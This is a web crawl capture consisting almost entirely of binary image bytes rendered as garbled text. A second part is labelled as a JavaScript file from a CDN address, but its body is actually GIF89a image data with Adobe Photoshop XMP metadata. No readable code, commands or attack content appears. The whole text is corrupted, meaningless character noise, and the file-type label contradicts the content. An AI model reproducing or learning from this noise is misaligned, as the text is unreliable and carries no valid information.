� %\�="�tT�>���j��пm��q�r��܏ �*ܡ��O�ìa��8�g�D�y��A�A�:j�\{Z�X(�	C�x~���k@�ч'�v�'0O@<!5�����B�< $w���ʯX !w�
`��:@
��"�����m�4��4�/�r�C���1t0�'�ЏhGѣ�#[搧������y+p�*1��GS���\ ���aR8������� 	(�xy>Mn;Y	3�&��Q�I|r��7 ���x܃� M������/�
U��x�@��L��d0����P:�����8%:���)=p#w84U��T��m f1���6#�摍!�7�kY&\ᕜ*[A[����6�3��+����+�>�� ��	��;�#�%s���q���;��X���3�4P����3j�N��'`��8 ��=��@�r��&i�l�@��!!Q=\X����=��GpÕ�%bA>C�]���hAzs��Agp	�C	,��6r6�S�!$BŹ>#Tꋵ�hByr�Q$ ���**ľ;��>���.0���F(�H0�H�Ԉ��й���CU����(ٌ�^�_�@pp�>�@m�@:�v D�J�����ؒ�!��	)�޺�0�K�Ap.����Bzc��++z���T��(�V����.�l;
�Y�B���#��/��F�3������?$���@%uCA =s�@E,�I�=�@��Fm���KB4�)��b�t܍lyDH�-H*�@�h����0�O��ȉ(�~,+��>Xȁ4+��� ˃KT�'*��+� �'TJ�Z�i���8�H���n��
��mS�<"�4g��y����t\�ɛ��T��p��葚�K)u�(�Y�f�*�w���AI��p����3(i@��G(ŵ��kB������LH����J��h��Z�' �i�E4�/̄!�h�nӬ�
:b!�=t:wx�ɼ�Ʉ=
��B4�nSGذ�_�YkyA^񞓊ǐDM��MЄ�xJ����JY�J�:P*���������N�K�k���DY#�_��j�� 'X�i`��K�1Q��C�XF&	�{F#��ְ@�#ϛ4ϛ��A IA��]�	�u��`���)=w���$0�@; ݢQi���.�7X;�����R,�!������P
ES	?�Y+����ȁ�� &��dH.�E80İ ?5�' T�迼����(B�(y���lqF�)�i^*����k���F��C�� ]�C$��!��jY&�ɺ#yA�X [�z1��W�5��9pH��8�.���CȄ�8S5]S���$��:5��E��H��L&8�T;�K@W$!��`�[Y��xT���tF܀QѰTCT��0������ U| �"��C�!dL5��)Ǡ�vT0'"��G�O�
�?Mȉ-]P��a�����ف�
��4MS��YP�ȁ���j�<���s��E�Fׁ�@=T5�����:lW�t��+���|�s���sp�W���P-�҄�β�Ҁ�h�%�M*�]��8l@�xx�ك=h���8,����-V7S�K@ӕ�P�4���EЁh�/����
��U�n8�'��(�����GM��!��\��
-��ځ �x�� R�ED�Z��Z���t��^���!���e�+��9��xގ(/0?� �cK0Y��R2�б<���G����0�����x�/8#H��-J���X"��ٚT�A���T������w�](��AH���ݚ�6�x�T-"�����ܰ�n������� 6���9����^���b�Mc�;�}���^��Y�(&(��a��&��E�^�F�IJ8��х��`Tސ��	T���%C\-��Z���s��s��Tx�_B`�x�^��PI�Þ1���!1���Y^`sM����6\�9�&��E��9ȃTY����$_�FX#@Q��w	Z�X_$A_խ�wĞz��c��̈́�n3�|%�����%XrKD�@s�VV�flU��!άH��Zy�T1}܀=Є[���0��J�BY���Y?& i� �\�%��� �Hi�YE&�o�d�04D��">L�tv%^�$��:�4�\�����_�����F�[Y>�<=��Oi9��;���坏;`J�
Hz�  a#\�	��ɝ�)����)�E��>n\
��eK� j��_��k�$�Ko�Y�-`�%0�!N& n �(�v|&�_Mn�C�XC䥖�jTFe�*XW�e-F���#Җ��)�U���e+�	�����q��
�cJ�h�؅` ��io�>p�]i-l�`���%�i��doHl���6#��l�N�Ω��-����)8<��j�H�PN�b�g�ۭn�B��l�f��a�%i��=Yz�'�����+�`����k$��!����e˯,l>8� �l!ί!(�?(g�6���l�h�D��������%۰T���Y�@�z��e��"��|=��N����f�hTL��l��xЃ(�� ��h�Ҙ `>�$I� pӕ.�����!`�`�K�O��p��!ߡ��u��d�F\pz-��,�>pD�j�X�&�`�:�{�@�_��v���ɕ�U���}�%�e$��X C0N�`V��Y� L�i�k��;�k"��=m� ��H�ƕ���]��OA(gȞ�<�?�)Ñ���ޖ���Ɵd���療�TNr ��G��)G�W�:��j�H����HO�����Q����P>V��s��k�>�.���. t�<�Ib��g�@�@# ́�������:]q�zĳTAՐbS-=^�e� ��`r,�sH�U��x!O���3����8��r�9 �/3�����6��j��	�i����"LV�s�oG���
4�vP�v�;��v&��t'�TO��y��A��Z)��������z�W����)�w�&O��B���]!R�G,8<N��8�	6���B�L�R"\f��x�<7dH�����pO#h�����sD�#0�/H�� ����?����~���R�~g7�qrǿ]Ґw�m�iPu�<`�j�U�@WW�����Q�3��0� !؀`���{�
h�Ӛ�6`H�L����8��?�`0��g����H}�ND�nG�;~����\֥�B�Nx�41�ꘒ0����{�U��`��k`��x����~�	�T����G��'�6���p�g� 
��K�dM���FJ"<�P�?mD\��H�D	�qLH�A�� �y�$�:s�TNRM�	�)$���9���뗴_L���B�הiըϹ{��O;`�a�AU�h]8U�M��̕[�0�Ѷ9\�q�$z�����?,&�Ⱥ���
Q�xTh���$fFl'$�s~�i:�]\?qyf���U�M���J���T_��6�߀N_��x��r��Y��7��9��XO�[�9��8��@.-�=�@�|���9�����E� E�����-+���A
��]31�M9��i�SN�Ƒu
E��lYi�VUWI�!n�x�V5�|�Uq�!��	]8�[V�3G���j���v��:��+<�B3�4���?ad��)a�VH�A"*�H~Q��� 	�hB�t�Ox�ڄ-ՅRy!5Յƶ�m=�Z&�h��
$��s���Q�A�'Gx6A�-���u�X"X*��AĤ���s�+%�E$j"��@IbN<�(jtΙ�;V��'C��)��gb�+�b�Q]u[L6$�Bp���h˭��,@B��c�B�2F)��v��r��m�mB��P�m�3� D��
T�95�w=��$�фP�b�,ƞ9hq�z�^�6�^`k������������ヺ؜�AX����`C	%�}�*]�/B(@ ��M�@��z׭�c�t|Z�1�=
��#C��f��}�f��| )���uPYK[�2F�3�mq�-G��t]��C�A � Ls@	&p�x�d���q�N�6���b���xTJ7} �"4�{DQi�P"�0QmQ�}�B��6��8Տ]F��KN���`Hz=�3E���;H!�ե~�afC*;��c���ß�A�u�̌���A�5��T�: 5��>�(/![`�:��A`	C@��UE�i�s��a��9�<��M����,�("V�bX,�al1�
"@��-*�%n�.�P"6�ETR��%�bx|��9�*���A��y Ue: ����9]� g�bt��K�⎥�I1�A�"�=r9�=
؀��e�$A�Lc@��A��(�y; �з"D� TL�	��$dUK��A5A�RU����?p������|�#	xp�+��7��p�;�h̃D'X0$4�	)U�f/��$>��]���&��	H� P��� 8�o?cWLNC�G!���*.��r���X�+f �R�a0�"B�a�	�n�I�j��r���t��L`CQ�R���B�f�9��m���� �(P�n��	��[��o��A�a�(D�(EO'�V����p���%����'�!��B�x�EB֡�L��G:�_���fm�.І�-��fK��Ml ��$g&��,@7��,*ń��T38�d���h�pz����H`*d'���T����D�E%<��Q���u�+��	/,`�Q)=�ʅ P@�̫��z��!J�LH-���U�*��������`(0����T���.� ��jAaL�U�����f*q�����-��]�l�c����.r�c��Ol��1cH	�*&hW៤b��}%���P�lU���C���\ �*5���c��t�9���ϲJ��.тs�~�;l pp�q�+p�q����a��Я�z����TI��������>A���Ʉ�`�bBr�J�=^�:�1�SG��a}��[���`hZ~+`��JN�C^��0�AN�F��e��w!�@fԌ+.�GB`��A�p�22��eh�/V�;�aG�!�4���0��zA��t�P� `�4���9Y+Q�F��1fL`Ϙ'<�L�"1G�*R:Ϥ>��z�-�`�C�P�]�����@��c�6�1wl��L6��d�B;�Z��`Us� `�Bp�������hv�Ҫ���`8�<�x'�\p�e���&$�u�І(�:����'��b3�u?QPH��D���\�ǀwT�='@��̊����g���?��"D�q3C�fz�c/�_6�0����5���х6����@����`8�%#�ΐlyIm��Q�ꈻ0ry��������	5��Qq\�M`�P�bS*99p�x=�MK��!�ɺAg��vP�e�!X��:FVцU0���3��AQ>���~,����_�����mPC0H[T,�+�C����6-��c��)�`���A0��[-��Ԃ%!D����́��\����B$D0�B>��l�?����"��e�*D�Yh����?�������@`����D��Pn�\	O��A�S��%4�"�N��N@�9����}�`��%3��! �@6�V@&��0�^P@���&8�QTx��L�� F?�'
V�?�@L�Bp���L�+bb8A���9^!D3�>�C3��
/�>,�"�_BAQ���}m�� +~�?��*����#6@$N"'D���S&6@��Bl��� B8���p�����@)� �����@�b�St�&� 3����A/��
��
$�?�{�2����8��:`Q&3l�*�VK�l�A4@4@� �l��@�����L�L�	���7��v��`m���lK��L�@�AA.��B������F���y�9����f�@IG2����-D0�������"-:�66@8���B�+��?f�
\�a=�A��@��V8�H߾q��@��Gg@Te`��I�[�U^,,���2Ld\�VЇA����D@�e	� 0�?�[F��D03��l�x�τ�6v���B�M�`��BL�%�	�~��;"D��̍S�g>i� ��A�fU�b́�m��A�����X��D�D-���A� .� p
'q��^�q2���0���j� �
h�C,Bp�VTh���@Τ^��b�(2�v d�Dg�ÏB��@y�Ih&A���%�@� ��~VeV�h��0�����AD&�A`dE�
�B`&�<(��:<���$� \(���a(G����5���,i].B30C<C6I~�'CpA��*6 %�#�\B4�O^��.M\Y$��$eB�͵Ą�d�@��@T��`V%+��jJ�(�x��e /$D�N䘶ƃ� �%D?���� 0��Z�D �2�� �fh��,�h@3 3�	p��,&WT؛i�h���d�v�	T�&p��ZFBD��\�P�9����A� u�^��gA��K���@1�d�®�?�%��A��)<����Z�B�@
0B���	���gK8BG���j 3 �",,��=D��D���$ CL��DA�A�(��C"�x�@v��A�jL�?��b��0���*t 4�#�����KٌE�a1��,�ӥ �\����)D0�A$�@
D 	p��:�)n�@��C��� ��x eV(�b��K���e[vmBh�r��r	�ώ�2����K���nB4@�n���?D-B���D��R��d	B��V����@چ $,�b'��b��E���A|ed�>��a�B�.�� ;�Ã> �*+���"��~���X(� �r 	(��@�~�B��;DT��1�͒C�	�@3t���A,!��{��a�@�v����n�6xɨ )x�:�+��=�B���QIoLo(��
�*N��N@18�<��n����C�iK�����^������ԩ[�#(�9\��Z���@ ��X �j1C4���1&�B�؀��)؀�i��^�̠�2����2��4��&�`�=Y��x�%S�%`� ,(�MΤU��K���F�DA0����.�C �,�AS�@�A�b ���pj1�Ύ(�#��2A
p@'�00�2 
�C; �1����C$�pKLB6_W,��9�,��V���C�m��A�%d1�*��P[]r��m�~��pۮ��3���E���o��4t%P�3�&,A$�%P(4/ąRk	��L�#81p�Rn�f��b��J+����3��?��v �0��Kx�`��@h�0Q�Q5R{C�hQ{�I�&�ADB�g����� ����\�A��%� ,]B�F"`�]�1VNRp/d`^� �T#��:�opVB A,&� H3C@������n	d5.����R� �����A< 	D�A�C���:$�d4^�/HA.���X,�	���j��VD�o,DAȀ+��cI���u�ݰ���@�5Y�R>Sd�vc���^�	t˵	>�(�	�_0�1�~�`�`&�%���?Pn��囮�Ѐ-���XÜV��"�:���UPf0��B�A�`P �v�@�}��%v��?@�rO� lA����}u%	u��&SZG/�E� H�?wA\���	���_��3���A+��|�r�ztIƅ�z+6T� |� @'B\h	H1�L-�� ��[����Ü׹� n��&�R��,Bl�BLX*MRo;6�	Ha~z��c�Z+I�Z�n��x�X��?8������Woڲ�'� ���?�hk�<�_2D&�B6��$�A���p>s0�5��7����A�4�F H��/�)��9H����AT��7��y��Q���BR~Af��IX]g�����A.DU��@��dڦ�{��th��P����%S�����
O���c��'�?�B--p�L/80s�K{nq�����:)�\���jo4�`@\�&�94(��D	XTh���G���̀�4w(I���-\�]P�(�k�A|$�-�8m� ���V/�n���l�7�?�ׅfb8�+ <�S�Ƿ@@ '��S('�^�'��b3�E�i>��2'p��@2��`���rDic@>�º����؀2��B��?0A�A+�`3��9ϗ�+����X,�¢{�-u�%�j|���	��j�b��~�n&���3u6�*�.+v����C�-&�5�f����x)Ђ�yp>;�
f۞�g�ߗ�P�6�A�@6��$��[@��ǏC*�A*��gpĿ����X���`� k���y@��#J��!� ��X(Q⁁u8p��fL�3iִygN�\p�X@�-V8px��I�sTt���_�S���_�.j��Ν6D��f��M�8�c��U{��%��3�,�2�.��1O���b��`䑑#?�A�A�c"<X��<2��1-�Z���oV����*�67'`0 a�@�,J<|����a�dDC�""@&� B���,p�Agx��c�"> ��#���K86uYU�A�(��PS@�p�*��؊��
��\�
�6qB�b�c���.~ڣ���(����8�@i��0���?���Z����37^Ђ�e>��4����z�����Ziō��^�9ʺ��B��������� �� ��Λ�N���3�����
�6�dc��9$�(6�C+��*0���
K���ڀ��rA��h�fP]x��F �ʅ���D0�K�� ��^,���<�8� ��"�#h F�B���!�SJ�L"4Ј�H�8Í�R�H2�"�&P�,�%�AA�^���0��,��E<�ݗߗ�'�>���//�a���`�(�������ÿ;���bK1n��G3&���:eN�d����L6 ���G�hA����'^�rU)Ra	� �V:�oT`�� N�4�u N�����lLZaޛX��$RH8"YB�WvY�]25"��8��ŝ���&�0�_Ġ�UV.�B+V�"gC�9zX?���,�6��	��e�ai��,eޒ2�����D� �Z�~ޕ�����*@5�c����?��jknkeh�������u a{jK0 "���P�fZ��-a�� �ȣxH?\� M�P'���#��!4���mX�@��A��qˊ�?�0���'t��X@��HQjA�0N	Z63؀ǁ	e�$�?<�\x�N��� �Q.����AyP\���^n�ڐ���Kh��������,`��)0֖2�;�B~��?�4-	D%ȉ��W���%wʉ�� �x\��(4��82
����'�#r�l�*�MT.
��T�u�b��T�2e�m 3c�	@�5����H��Ƞ-hθ� ~$�K�{�ӪR��1���1�H1!�1vn�A���Jؒ;<D���1l�n�L"�5ZG 0�qx�� ��I���� I��>�0 U,`  �P��A�3�2��hA!��nq�[��������b� ����.X!��s���2�H,W��?2��$d9qG�q�{��Iv�&��9���-�B+��C��I�'h�"	����Ppb��ˑ^3 �Q`��b7�!p�
|�Cf�P�K� ��U�~��'���cz��ʐ \�{ d������RQ���0�����d�`��3/�AQ����W��.��=݂�hK� ���8'`a���r"�N�B i��GD������2 O�F0À���U+3~p���?�!�- �.��U�|��B(�bH�!A68F�� ,�a2��fa��! v92hHd�*��=`	��ǘ��!L�j������ ����rF{�:E&/p�$��d�j��<�RC�A�f�`�6��h��1��8�ŕDp�����<���2�9J�����\Ѕ�(�1nb�q/��88je� 0�v�8 +��UĀ���h�F �,� ܎�i��nԼ� .�d��%t颍p I�� xT'o(�@X����i�x*Lʀ�Nt�@ p�c��ۀ����]��X�0M�A)X���X5"W�G�@N e���$e� ��O�6��P�	-���It�E@C ��!��a74��.m�5� �. �Na x
����5���?��Ϩp�Hqْg#p< [׌�
�=Ё\�c�h���.�q$L0@ ���D�( ����W�����	�����a�p��m�k/����/�=�#^�� D.��2�CL�Iv:{@)p��5S��c�N�k����v�(��9���FF�A�bx��$h��0Bd|11	����_� ��60�gx�o��H`r7�J�
@�>P<#ذd����.Ì�<�|�/���a	8���%�;�$Ў�Z]~y`,�cr�_�6!�y�]$�BeH�G��6`��l���=`O�" `�[�D{(&n�(o�K V)S��� �#��3���$��"CZ� ��a��H�8��%6����R �Pl���B㠇 |��K�LN�a� ��-n������;$C#� +p�2����X�o^Do��i J ���ޯ�n ��P pl�x �n�N��A��L ���D��Q��� a D(�xȈ�B��VL�ģ�(��B����b�N�d	����@��&v���`�Z�p��1���<�t0I����-do�g|�N�X܄z|�N���	���HA��0 :�K�p'��t�LM�p� ��ȋ%�@ �V�.j��O �ȁ�0�P@ P����&��
����������!�F�=Z�Mf�Z�gt%�F�/~�=��-<�/�& ���w ��@Q6����!fAZ�h�vNX�~q:z���/ (D*ڢ�*' ?� �(��d��� ���a� �k��-����F��Pg���`���+d Z�` x �!���ȁ1%�� �@2�p�1>S!a�!�L a�*�D
���l��n�=\E&rgw�`��d@0#�p (��>G �`�� ���&`��j�d �@ �!�0����\�#I�����.^��R��g*6!e�+
|���`g f!��#V@ 0��q9�r9�f8��PE�R����x@��# �� �,�1��!3D��8�3kb�zL!��@�֠aD��bbtF�,_b���o(��C#�`��6��Fe�t<b��s9C�d���H\�2Ī!��n�&]���wvP@`�\�F`5�f�=���B�j�a�v���n��0l�r-[!��A.���0�C4E3E�O :�1E3&��13�#��3DO�&zLE���$�a<�#�A0`6�F���x��� � ��9��ʸ�	��� Y��
�U~�N��l 9��Tߢ`��9A���2�2��⮣k�&�"Mf'^ ��#���H"	�AN;B��*� ��E��	tż��,S�!� H$���� =_��.BE�R9-�Bol_�<�S=�1�@�R1f�Vb{�!�l!$�Mgb�lB�΅��=��(�c�G��
���`F�� ��D`ʊ\v�� 9�T���9'��*C� 7�:�� ��़��42L�@�$�!`j���a-��An@��<b ��[�OK�	��Pɠ`�4����� ��A1Q5!��3�B9W �4eb2�A2�ad"D�Cs�R+58�.!�N^7!��.���� � ���6��8^�f9�3v�3�q&�`g	�2��Ni��̜�K��~�|@���9�ud� pi�Ȅ�j�t�50@Xa���> =w�` ��6MR`�df���Ap$�p�@�+	�H;%�.�Pג�g#����3)u ��2�bebu�E�s5�>��2t=�1�!D�Pua�T15S�d��j�j��Rm�N�^j�pAVb��D��Ow�%�!4Z��d�LJ �' �a< N&CJ����og` ~� ��9'�d���!f#�˨Z ^i�7�`���@@Xn��Z � ngahvp	8`!`+j�oI���4 -1��u$C� 
��$0 �a��1�/U=�3{�bmY�5Uu7T2��3%ӆm�t7�Ba�Ch�d��>34�%���J!�B���ug4-�!� �I}��p&#��p�^����X��h gn)!�&'<QWX�z��~ �������$"^K��(�MZ`I�b-ڠ')�u'�L�`	�(M��l�N!�^����LCl�Ƞ^���biӘ�`�xܠ���>54��/�%DS9�T7��?Wo̩��Sc8&��A�:Wd ��B�&�0�"@R��e���#�e��xA	��)�r�#�@ ��#D���"�hgv �H2R&V�M ��XX��dh�@��LZ�tr9�+2b#'�G�����F$J ]'뾎x �`��s��  N���
�n�-��j1z�fn9@3T��^7EqX�k"cOt���#��SkX��aL`/5�u��.]����$D�����	���\���u& �bH ,@�#~Y�g`&�/	ց j�V�Mzo�l���Nz1an�r��xA��
� h-����ۄ����Y��:��� �	`�	�@	�����x&��]#�	X�DM}��NC!��w������!��T�?�q�Y��z�a7����/֖��s�����s��h�3�@��
<8����:Ҹ�5�Fk.	j:j���8&P�<�&;�f	{�o�����Nl�@�햄!l@N�ל+�W� � * ~���Ӄ�
�`�sk&�M,�erj��Xafׁ� �7�v�}1� � /&�O��@K`��` >`�� � �����{���T�:Uux�Q5��/4�5�1�Y�!�������E��M���i=4)�\���ȏlb�ʘb����+Dh �L"��{,��]�YA⚌�s2pIVA� <�bA��ԃ�
Ԁ���2�B[B`� ց�!�-���f,��eQk��`�$c�� h�0�f~0�����^`˭��î��.���T�v�܃aB�ky��&2����AW�9t�a���'��\�z=Vbb~���&0�BCnqo��g&>'p�l�;k���pd��q2
 �8�*�* V^h� ��fس,L�� r�8w0@h�k���@�E�R��c�N!���!���~^��txTG5�q���uѱ���Ri�i��A7���%@�I��D;0L�����!#
�sǍ b�
�{PJ���pb@���� 00�1�?�0�P��2P�PR� G�0��bG��x���d ��
	 +��,3?@�9J%��9�c����N��  ��K�p�)�10y !� Kp�@�V~2ezq�T<K����I��t����?>|H����(cDP9<24s�����6�^�թ5f��<��B����\<��ڵ#W;�=N�;u͠֑ 1"�4[��*�ѵ�@���u��r#���*Y��� )3��XB�v"�iqIې"/(��yh�!��T-��	����>=as�,�uT�XR,��QL3U챉�ŕ�{�C��<�5n���_�U2��JMЅ(�Pp	3p��&��D�>l�B�}�L�|�D ��Z j"`d�I�hp�� ��e�Zh�l����aOA����l�aD^q���=����P�����"0�D~Z�A ����?�@�E�C�Z�P�	���BDLl�~�`$�!�#��02� �4i�0
S*1��� �O>�1����C�(���othF�`SA�̡+�oap,&�-P-�A d7�Q�e��40�n�@+] H9�A1+lDY��w��?L���{���}��Asr6gAz���h8���j<�th����l�jm<�O����ZA�D ���9G�Y��?Z�ρ��?x��]DD .�u��?T��Mb��?J�JQ���:�D���GA�"pj"�6��
 ��� d� �繑�SI�AA�d�!>�KE���P���s����t�A��r�A6b@�dP<>�r i�� ��%^�1�M��%�P�X��^2�>�P�e�)�ŭ�g�iT�i��v'jC����F���M����-��8�$<H +��c�{��NpB��f�u�y�Z��Y1`bP���� �?,��0L�0��J�;���q�@d��md ��)N�-`��?ް�d@�|��x�8� ��Ţ�xF%(L�8"h��������Z��?j��B�B��x��1p�N�r�1!��3`C�@�D� �0ߗ6��1ŢLr@�A�����Nu����?��N�����4�ܦ �a� X�ܣ"A	L��
'�a �<���pˬ0`\�)4���
!��L��> N[��� A�eAJpDD��E�%;� �x�?�!�d-�Gf�.J�qhe
`��,,���� Re�z(� -��yP�!j�p+C��
��=t�!��!A8�!���4�	���B&��>x2��aS(�)ф��1��g���5��HpRc�ܘQ���q���b���HB�2�?���X�@fł?�m��L)vE+�d��`�?"U�a y\#)���s�� �J��-)�~�Dk����&��y@����"�� $�
1�a`�R :���G���\;� ��!�X��cs()���3t� ��6v	'4 K8�N��>��9�.+b��$�4H�L���'T�)8K{M�bcN@�Q
$X⑌��#�R���kA�P)�4r�yZ�f�f��� �BV"� X�v%qS���tV>�`�(J4��i���97�����,*�Ö4�(H��Z`@Ęx`�%X��]!-\��)�Ќ�A��!���� Ȅ(2aG� � �YJ�hl"��&\p-y�� �|���,c5p��L�&�د����{��e��U��U�������n�n� {$	Z��	���)�� 0z�i4I�!��ԁ0�����6���S�!� 
��h*Y��h���z��  `�h?0PA�$�.x�b�t�O%XQ�lPѸD��?���*�# ��:�l�xha���C�y�����ч3��}�J$M�g�y��� S�^��MJU�z;�IGU�&M}���ڜ<�+����x��-(+���8��]b3�ָՂ%H�����- ���1�	�z���m�`� ��?il��C6(1�l�g ���At��BPG�o�����s� ���h��rP t M���ˬ�C`u�-���;�� E �p��"/z0������7�nN� �L��Lw��'3��)~jj�G��?Izi����ͩ�F���`'J]�SsV�|-�3���NW+�
0�I���$�z��x����`�����s��(�F,���%� R:��� ��b���KÒ�-[-AR�V��#;���S!pJ�̵G/Q\�\k����@0`�%R��
�'z  =�0tV r�	�]�w2�>�-�����^1�}�i˴4�'Gs�s|��_P����j_eA� �K6��� k��dA�!y24�V� p �0�� �L�5�vN) ��R#!� c��B �jq�P#�0$a
 �p {$
*p6�����*�C�!Y`���/���sV A�� }�{���Ey�f5�Q y�p*�QZ�
��GR� ��Np�!�� �z7�(�>���� p���Lz�?=�3��q�r����51�4LQ��aXv@0K0``C�� k��Bo�q(fpu&� �z�W��+dW�V84 �` c'0b����0�b��Q$��e�bGţut\/�.�?pDq�EPUP�p~��xM����|�v���� ٰ<�`!������0P5�c`!�>��!�%1�ahP�Fxq���u���^{�^��VKeaKST���(0GQ�ҏ���T��6	�_&�V��aM�  ��j��AP��PC�73A�X�8�$��
���+ y�{��3	�[é\�e<�Cf!�-�9fPU@��`��&�z���P`�<q.� ;�n� �E�ɩ�R|���<Pg�A��� �C>^� ZF������%�qI5NU��^|B4C�_�ɡ�`�q� )�K�VNQ!�(6#����(�}�v � 52��19�1��#����K3�^���E�  0� �pf�p\�S\�g$�<ˣ�'5?�HTPTPT�����xe��ٓh�Zp 0�G� \`9<��9�'yƵoҸ	��Rtփj�]J�Eh/�?:4>�?�T�5U�9��@0�(�-0�i�$ ��}4+p�
��'/
Q�1 S
2��̥:����@W��h !vg(nppg@	�PE	 <Qyt�G�"y�.av���uT�=QT�! cj	qPg�nǝ���ڦ`�Q�	��G~�
��b���m}�! p��9�	
�pg�p5�%^�>�S�����'�����^�rZ���z|< 2����)*�X��)� ��V��Ln�ďf������;���V�]`�b���:e��P��E 
ˠ!2f�ER�p.�(��\;������`HQ�����	}�=ȟJ� �x����( R�0�v��Yo�i�Pf�<�@ �ȟV�'c��P���uYP��^ �3� d0��Ď�r�U�� VJ��2K�š�)&�U�d5�-`
@BO�L�~[�(� �Ͱ~+����������������e�
�}��Ey�\ˬ�Q|zoɥQb�ˊpZ��:i�U�
[ ]�g��8��9�SP�z�܂��R��vo̵9���- ��Н �g�0�h>�	� ��B���6`�`4pnp|P
c@g��|.��ۺ�űKkNn QԇKN�4=����
�n�(�&I� �	�cx+ ����T�6���3`~�	������UPA!��U P�s\v��uD��U<��P��PH���
����Yi�����EC��Q�Љ*�G��f��<�s<�\ �M��0E ����1�PBp
���  'p
 0	 ���|����Px����7cNJĮs��A'K)Q3 �\���
��(S��p"��u��8�gS$
  ,ܖ	�����0A�P��P�u�dH	�P{�-&X�5�S���ì�
�@�E/B�
�<��}p	��f����sv��#�Ƴo����Y����,�H9:�l�>�� ��W�'�� ��0	���P-��\�G��+�}��d�UQi�,��@2`[ 1,KLG5 AV1-0�1-`��s9����4 � �`���9kx�[bP�@���7Hu����Fit\PY����"���u.$�m��Ѐ�=���S��0[���z�����.��E5�@���X�!xT�� � ��eՅH�C )3�|�6pG]P��� ��|
J��T]�W�"WU\��*�'��Qs@� �n00���$)�	,	��� nmaU�h@�-T</[!�-`�@��.  
0��<����z���ϩ�g*�r|�E�ѳSY0nY�Y�o   :�Y ؀�����R���l�70� ��"���ۓ��r�ǳ\`y��E[{GZѤu<��x&�	Օ����{��,|�T}�L���}
��Ծ��,|a`����#@U\K�[���W	�p ��5�� �K��΄  0��
� ���mtt�0٤\k\�e����T��Ap��g�7p��M���م�+�:1���B������Q��S���P��`O>.@�Pð�ҳRc@ ���S��E�U<�<)h�Ј:����=��H1� `�4��U����@�W@}�J���^��T�a4B�N#s��� s�P� &��#)0�R�$P[��Ŵ2P�\�/K�����
��- �ᢐ��)
��!��� ��M��� � �����gj������X��V`j�~7�d�����>�,Ђ�=\��Mp�{�&A �X;dX[fFș��<I\�90	w�=��9� t��aJ���Nխ��W�����L.|_�74P8_���h|_�`��
�v���# �[`� 2�4�C����i��$��PS����<p��yB���<�#��\_���|�{��M��������{б�YP�.;?���� 
��ٲm��� �@4��<ڲ�eڴc�����	 @M�DsҧOf2�Ç��Ci1��C5B�����&�tр  B���g�ƕ+��8Q��D���L�Tf���	��J+x�t��W��E��_�fվ���m�x��(1��^<��D������� \�8~lđndܛ� ���_�ӒABX �Nf�'�(Q*�h��O�ǳZb�#�#Hć�(�Q��"�@%.Ǐfb��T�
���1ο8ݷǡ�%��B�b$+��Ҝ�H�hڿ��p�F�I����h �>B(`�42�G6�D�  -�� ��:�G#���ÄMx���9�>���%N
�c�����LPF���3x��jG��9�+�R�,��D�x�Y+�u��� A0<�r�gH ��HKzڡz�\��4��F��2QAC2A�4|F������p�
( � ����� EƸ#|(/�~0ό@�
QG��*�3��|������H�(#�i��&��B"����"`]���(��x�A	^
I}Ҡ��=�����4��t���O �s+9��+��A jh	4C 8�5 D��A:��ǯ:�21.�$�v����$�g�x�LB/,`� �P@G�$�ʹ�D3�!��,F{V�5�3�LX%�CDB+��� ƈh��#�q�(�Iq��fχ
)��0�K��$k�E��	rUq4AE�2�0��r��h��X� ��7��= `��!6h�����������;�<h7F4�\�Oq�]KsM�z3y�{3 =_�xkd.�*� y��2n8#H�^�t�GK<Jz�&cGzג��B3����2z��<Y�gK�aϗaH�N�(e RҢ�� �1� �I	��qf�иD+�;6 �PH�B�F��Ac0���� �p�� �`���@�B�6	�B�M��NRظ\"�&nr�u��8�?�e�S��\D½�Q/h�GdIM,����tj�<���ۘ�^�
t�@ [f����H�SK@  ;

--- FILE ---
content_type: application/javascript
request_url: https://xcdn.rltdxt.com/dntv/kf/300170-06.js
body_size: 65505
content:
GIF89a,� �� ������ɼ��ϳ����������h����V������u�����ȏ�������ڹ�����KR�&-K����r�����++2��������vm�g�s��������t��.f�����w���������ؑ�����i����m�����ȸ�����.����e���������ot��������ki����Xx����cw�qV)��Nę����ͧ�+��ʯ��ǻ��鹦�������������JQhڼ���ʕӴ��������������ʮ��JFR���������5>Xuhv����wuq�٧��wɤٷ���ڭ��������'����q������t���t����ב�

ɪ��{j[��¶�Ҫ��������ǭ����ڻɫ����镬�I��Y��ӏ���ۼ������s{�lPlOSkXi�k����߬� 7p)ն��~������~��x�N�������ͻ��ʺ����������L..J�����줧쫷����N`�3E���B7G淿Xay׬���ݻ������q/ݪ��|�̶����۽���˻����۩����m��2�c�eG;����λ�׿���v�麧æ���第��Ɯ�������cV�S(���E��k��_ɭ�쁐�0T�����0!�����ǖ�s�������{����Pv������������������������������������������������������I=����������������b��a���q���ʠ��7:>������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 116.164766, 2021/02/19-23:10:07        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:6eeab56e-c357-524a-9656-0f9edbe73df6" xmpMM:DocumentID="xmp.did:43C9161FE1B811ED9EE1A26885212B47" xmpMM:InstanceID="xmp.iid:43C9161EE1B811ED9EE1A26885212B47" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f6621c7d-7d5a-674b-9fdb-321ba52e58a6" stRef:documentID="xmp.did:6eeab56e-c357-524a-9656-0f9edbe73df6"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    ,�  � �p��!�����t����9���B��2�$�����T��ᵎ�I�
